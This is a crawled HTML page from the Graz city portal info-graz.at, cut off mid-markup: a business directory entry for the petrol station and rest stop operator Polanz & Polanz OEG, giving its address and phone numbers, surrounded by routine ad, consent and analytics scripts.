

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.info-graz.at/rasthaus_10723/firmen/30903_polanz-polanz-oeg-plueddemanngasse-99-8010-graz/
body_size: 14309
content:
<!DOCTYPE html><html lang="de"><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_70247",value:"mod281-c; Path=/; Domain=info-graz.at; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"298f7529-d9dd-45e3-50be-ddc00fa3912c; Path=/; Domain=info-graz.at; Expires=Wed, 20 Jan 2027 01:16:10 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":1336,"url":"https://www.info-graz.at/rasthaus_10723/firmen/30903_polanz-polanz-oeg-plueddemanngasse-99-8010-graz/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod281-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-3&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-3&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-3&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-3&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"info-graz.at","domain_id":70247,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":34904,"response_size_orig":29148,"response_time_orig":1318,"template_id":5,"url":"https://www.info-graz.at/rasthaus_10723/firmen/30903_polanz-polanz-oeg-plueddemanngasse-99-8010-graz/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"34603d62280cf0d45663ef8dffbd7440","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.info-graz.at/rasthaus_10723/firmen/30903_polanz-polanz-oeg-plueddemanngasse-99-8010-graz/"/> <title>Polanz &amp; Polanz OEG, Abgabe von Betriebsstoffen für Kraftfahrzeuge - Zapfsäulen - Tankstellunternehmungen ,Kaffeehaus,LG Mineralölhandel WK - Gliederung 30550,Rasthäuser (Raststätten),Tankstellen </title>  <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1"/> <meta name="language" content="de"/> <meta name="robots" content="INDEX, FOLLOW"/> <meta name="robots" content="NOODP"/> <meta name="description" content="Plüddemanngasse 99, 8010 Graz"/> <meta name="keywords" content=" LG Mineralölhandel Tankstellen Rasthaus Tankstellen (Konzerne), Großhandel mit Treib- u. S Kaffeehaus"/> <meta name="verify-v1" content="NvlWDxuTQeOsJmn9dGakyfFDM7lsvhnZCHm4xFn4Fn8="/> <meta name="google-site-verification" content="5KJXbpbrlZrdcThjEEKFEJ5ABbZSxRI80h93PR2AbmI"/> <meta name="p:domain_verify" content="c83a167c6b19365b315a7707603edafe"/> <meta name="msvalidate.01" content="B40C139BE77FF096789BA59B8CC28BC1"/> <meta name="city" content="Graz"/> <meta name="zipcode" content="8010"/> <meta name="country" content="Austria"/> <meta name="state" content="Austria"/> <meta name="geo.position" content="47.070714;15.439503999999943"/> <meta name="geo.placename" content="Austria, Graz"/> <meta name="geo.region" content="AT-6"/> <meta name="DC.coverage" content="Steiermark; Graz"/> <meta name="DC.Title" content="Polanz &amp; Polanz OEG, Abgabe von Betriebsstoffen für Kraftfahrzeuge - Zapfsäulen - Tankstellunternehmungen ,Kaffeehaus,LG Mineralölhandel WK - Gliederung 30550,Rasthäuser (Raststätten),Tankstellen "/> <meta name="DC.Publisher" content="INFO-Portal Marketinggesellschaft mbH"/> <meta name="DC.Language" content="de"/> <meta name="DC.Identifier" content="https://www.info-graz.at"/> <meta name="DC.Type" content="Service"/> <meta name="DC.Rights" content="2012 INFO-Portal Marketinggesellschaft mbH"/> <link rel="canonical" href="https://www.info-graz.at/branchenverzeichnis-vereine-kuenstler/firmen/30903_polanz-polanz-oeg-plueddemanngasse-99-8010-graz/"/> <link rel="shortcut icon" href="/cms/info-graz/www/img/favicon.ico"/> <link rel="apple-touch-icon" href="/cms/info-graz/www/img/apple-touch-icon.png"/> <link rel="stylesheet" href="/cms/info-graz/www/css/font/open-sans/style.css" type="text/css" media="all"/> <link rel="stylesheet" href="/php/minify/?g=page_css" type="text/css" media="screen"/> <script type="text/javascript"> var ivas_variables = { path_customer : '/cms/info-graz/www/', path_js_general_content : '/js/content/', path_js_general_ajax : '/js/Ajax/', sla_id : 1, current_url : '/rasthaus_10723/firmen/30903_polanz-polanz-oeg-plueddemanngasse-99-8010-graz/', logged_in : '' }; var ig_variables = { advertising : "", advertising_type : "content", }; var googletag = googletag || {}; </script> <script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 70247;
var ezdomain = 'info-graz.at';
var ezoicSearchable = 1;
</script></head> <body class="page-module os-mac browser-chrome"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8369SH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <header class="container-fluid ig-head"> <div class="container ig-head-bg"> <div class="row"> <div class="col-md-12 ig-head-col"> <ul class="ig-head-nav" data-toggle-active="false"> <li><button type="button" class="btn btn-default" data-toggle="search"><i class="fa fa-search"></i> <span class="ig-head-nav-text">Suche</span></button></li> <li><button type="button" class="btn btn-default" data-toggle="login"><i class="fa fa-sign-in"></i> <span class="ig-head-nav-text">Login</span></button></li> <li> <button type="button" class="btn btn-default navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars"></i> <span class="ig-head-nav-text">Menü</span> </button> </li> </ul> <a class="ig-logo" href="/">Graz Stadt-Portal - Hauptstadt der Steiermark </a> </div> </div> </div> <div class="container ig-toggle-menue ig-head-search"> <div class="row"> <div class="col-md-12 clearfix"> <p class="headTitle">Branchen Suche</p> <div class="ig-head-search-text"> Hier suchen Sie ausschließlich in den Texten und Keywords der Brancheneinträge. Beachten Sie bitte die weiteren Suchmöglichkeiten unten - Sie werden auch Ihre Wünsche erfüllt bekommen. </div> <form class="frm_search" method="post" action="/graz-von-a-z-suche/"> <input type="hidden" name="post_action" value="firm_search"/> <input type="hidden" name="search_results_link" value="/graz-von-a-z-suchergebnisse/"/> <input type="hidden" name="search_options" value="0"/> <div class="input-group"> <input type="text" class="form-control" placeholder="Firmen Name" name="firm_search_name" value=""/> <span class="input-group-btn"> <button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button> </span> </div> </form> <p class="headTitle">Weitere Suchmöglichkeiten</p> <nav> <ul class="nav nav-pills"> <li role="presentation"><a href="/aerztenotdienst-graz-notdienst-erste-hilfe-wochenenddienst-apotheke-tierarzt-aerztlicher-aerzte-bereitschaftsdienst/">Notdienste, nachts und am Wochenende</a></li> <li role="presentation"><a href="/apotheken-notdienst-notfallapotheke-medikamente-nachtapotheke/">Apotheken-Bereitschaft</a></li> <li role="presentation"><a href="http://www.grazhats.at">Marken, Produkte</a></li> <li role="presentation"><a href="/regionale-gutscheine-zum-verschenken/">Suche Gutscheine</a></li> <li role="presentation"><a href="/zahnarzt-notdienst-bezirke-zahnschmerzen-zahnklinik-lkh-zahnaerztlicher-wochenenddienst-zahnambulatorium/">Dienstbereit: Zahnarzt / Zahnärztin</a></li> <li role="presentation"><a href="/blog-news-blogger-free/">Suche in den INFOGRAZ.at-Blogs</a></li> <li role="presentation"><a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen / Events</a></li> <li role="presentation"><a href="/branchenverzeichnis-vereine-kuenstler/">Suche nach Branchen und Kategorien</a></li> <li role="presentation"><a href="/suchen-suche-gefunden-werden-themen-kategorien-zusatzinformationen-zusatztexte/">Volltextsuche auf INFOGRAZ.at komplett</a></li> </ul> </nav> </div> </div> </div> <div class="container ig-toggle-menue ig-head-login"> <div class="row"> <div class="col-md-6"> <p class="headTitle">Mein Benutzer</p> <form method="post" action="/login-anmelden/" class="ig-form ig-login-head"> <input type="hidden" name="login_set_cookie" id="login_set_cookie" value="on"/> <input type="hidden" name="action" value="login_user"/> <input type="hidden" name="redirect_login" value="/rasthaus_10723/firmen/30903_polanz-polanz-oeg-plueddemanngasse-99-8010-graz/"/> <div class="form-group"> <label for="frm_login_name"><i class="fa fa-user"></i> Benutzer:</label> <input type="text" class="form-control" name="login_name" id="frm_login_name" value="" placeholder="Benutzername eingeben"/> </div> <div class="form-group"> <label for="frm_login_pwd"><i class="fa fa-key"></i> Passwort:</label> <input type="password" class="form-control" name="login_pwd" id="frm_login_pwd" value="" placeholder="Passwort eingeben"/> </div> <button class="btn btn-primary pull-left" type="button" data-social-function="true" data-type="login"><i class="fa fa-facebook-official"></i> Login mit Facebook</button> <button class="btn btn-default pull-right" type="submit"><i class="fa fa-sign-in"></i> Login</button> </form> </div> <div class="col-md-6"> <p class="headTitle ig-new-user">Neuer Benutzer</p> <div class="list-group ig-user-links"> <a href="/registrieren/" class="list-group-item"><i class="fa fa-user-plus"></i> Registrieren</a> <a href="/passwort-vergessen/" class="list-group-item"><i class="fa fa-envelope"></i> Passwort vergessen?</a> </div> </div> </div> </div> <div class="container ig-mainnav-bg"> <nav class="navbar ig-mainnav"> <div class="row"> <div id="navbar" class="navbar-collapse collapse"> <ul class="nav navbar-nav"> <li> <a href="/ausbildung-beratung-fortbildung-familie-gesundheit-tipps-ernaehrung-freizeit/">Lebens-Guide</a> </li> <li> <a href="/lifestyle-lebensstil-modern/">Lifestyle </a> </li> <li> <a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen</a> </li> <li> <a href="/blog-news-blogger-free/">Blogs</a> </li> <li> <a href="/partyfotos-eventfotos-bilder-fotos/">Fotos</a> </li> <li> <a href="/restaurants-gastronomie/">Gastronomie</a> </li> <li class="active"> <a href="/branchenverzeichnis-vereine-kuenstler/">Branchen</a> </li> <li> <a href="/veranstaltung-event-gratis-veroeffentlichen/">Mein IG</a> </li> <li> <a href="https://www.info-graz.at/gutscheine/">Gutscheine</a> </li> </ul> </div> </div> </nav> </div> </header> <div class="container-fluid ig-page"> <div class="container ig-page-bg stickem-container"> <div class="alert alert-warning confirmed alert-cookies clearfix" data-ivas="cookie"> <button class="pull-right btn btn-success" data-ivas-dsgvo="cookie">Akzeptieren</button> <p><strong>INFOGRAZ</strong>.at verwendet Cookies, um Ihnen den <strong>bestmöglichen Service</strong> zu gewährleisten. Wenn Sie auf dieser Seite weitersurfen, stimmen Sie der Cookie-Nutzung zu. Details dazu finden Sie in unserer <a href="/datenschutz/" target="_blank">Datenschutz Erklärung</a>.</p> </div> <div class="ig-advert ig-slot-skyscraper"> <div id="ig_adslot_skyscraper" class="stickem" data-ig-advert="2016"></div> </div> <div class="row page-padding ig-breadcrumb"> <div id="ig_ros_top" class="ig-adslot-ros-top" data-ig-advert="2016"></div> <!--googleoff: index--> <ol class="breadcrumb"> <li><a href="/">Home</a></li> <li><a href="/branchenverzeichnis-vereine-kuenstler/">Branchen</a></li> <li><a href="/tourismus-freizeit-steiermark/">Tourismus &amp; Freizeitwirtschaft</a></li> <li><a href="/hotellerie-uebernachten-in-der-steiermark/">Hotellerie - Übernachten in der Steiermark</a></li> <li><a href="/rasthaus_10723/">Rasthaus</a></li> </ol> <!--googleon: index--> </div> <div class="row page-padding ig-page-area"> <div class="col-md-8 ig-content-area"> <div class="ig-content-menue-area"> <ul class="list-unstyled ig-content-menue stickem"> <li class="hidden ig-page-back-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="back"><i class="fa fa-arrow-circle-left"></i> <span class="sr-only">Zurück</span></button></li> <li class="cm-top-button cm-nav-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="menue"><i class="fa fa-sitemap"></i> <span class="sr-only">Navigation</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="textblock"><i class="fa fa-info-circle"></i> <span class="sr-only">Mehr Information</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="map"><i class="fa fa-map-marker"></i> <span class="sr-only">Zur Karte</span></button></li> <li><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="share"><i class="fa fa-share-square-o"></i> <span class="sr-only">Teilen</span></button></li> <li class="cm-top-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="top"><i class="fa fa-arrow-circle-up"></i> <span class="sr-only">Nach Oben</span></button></li> </ul> </div> <!-- Modal --> <div class="modal fade" id="INFOGrazShare" tabindex="-1" role="dialog" aria-labelledby="INFOGrazShare" aria-hidden="true"> <div class="modal-dialog modal-sm"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button> <p class="modal-head-title modal-title">Teilen</p> </div> <div class="alert alert-info modal-alert"> <p>Hier können Sie diese eine Seite auf den verschiedenen sozialen Netzwerken teilen.</p> </div> <div class="modal-body modal-share"> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-facebook-official"></i> <div class="fb-like" data-href="https://www.info-graz.at/rasthaus_10723/firmen/30903_polanz-polanz-oeg-plueddemanngasse-99-8010-graz/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-google-plus-square"></i> <!-- Fügen Sie dieses Tag an der Stelle ein, an der die Teilen-Schaltfläche erscheinen soll. --> <div class="g-plus" data-action="share" data-annotation="bubble"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-twitter-square"></i> <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-default pull-left" data-dismiss="modal">Schließen</button> </div> </div> </div> </div> <section class="ig-content-head"> <h1 class="module-head">Polanz &amp; Polanz OEG</h1> <address class="ig-adress">Plüddemanngasse 99, 8010 Graz<br/> <i class="fa fa-phone"></i> +43 316 57 48 44<br/> <i class="fa fa-fax"></i> +43 316 57 48 44-22<br/> </address> <div class="ig-menue-icons btn-group" role="group"> <a class="btn btn-default" href="#detail_map" title="Karte &amp; Routenplaner"><i class="fa fa-map-marker"></i><!--Plüddemanngasse 99, 8010 Graz--></a> </div> <div class="content-text ivas-editor-text clearfix"></div> </section> <div id="detail_map"> <h2><i class="fa fa-map-marker"></i> Karte</h2> <div class="alert alert-info"> <p><a href="https://www.google.at/maps/place/Plüddemanngasse 99, 8010 Graz/" target="_blank">Adresse mit Google Maps anschauen</a></p> </div> <div class="hidden"> <div data-map-info="true"><p style="font-size: 18px;font-weight:500;">Polanz &amp; Polanz OEG</p>Plüddemanngasse 99, 8010 Graz</div> <div data-map-marker="true">Polanz &amp; Polanz OEG: Plüddemanngasse 99, 8010 Graz</div> </div> </div> <div class="ig-share clearfix"> <button type="button" class="btn btn-primary" data-ig-function="true" data-function="share"><i class="fa fa-share-square-o"></i> Teilen</button> </div> <div id="ig_ros_linkunit_2" class="ig-adslot-ros-linkunit" data-ig-advert="adsense"> <!-- EZOIC_REMOVE_BEGIN --> <script> var cpgClientWidth = document.documentElement.clientWidth; if (cpgClientWidth>=1024) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } else if(cpgClientWidth<1024 && cpgClientWidth>=748) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } (adsbygoogle = window.adsbygoogle || []).push({ }); </script> <!-- EZOIC_REMOVE_END --> </div> <div class="ig-advert ig-slot-page-bottom"><!-- __RESP_CONTENTEMPFEHLUNGEN --> <ins class="adsbygoogle" style="display:block;height:300px;width:100%;" data-ad-client="ca-pub-6782044965169125" data-ad-slot="3888833312"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({ }); </script> </div> </div> <div class="col-md-4 ig-sidebar-area"> <div id="ig_ros_sidebar_1" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <nav class="ig-page-right-nav"> <h2><i class="fa fa-sitemap"></i>Navigation</h2> <div class="list-group"> <a href="/pensionen-unterkunft-appartement-fewo-direkt-staedtereisen-reisen-kurzurlaub-ferienwohnung-urlaub-buchen/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" 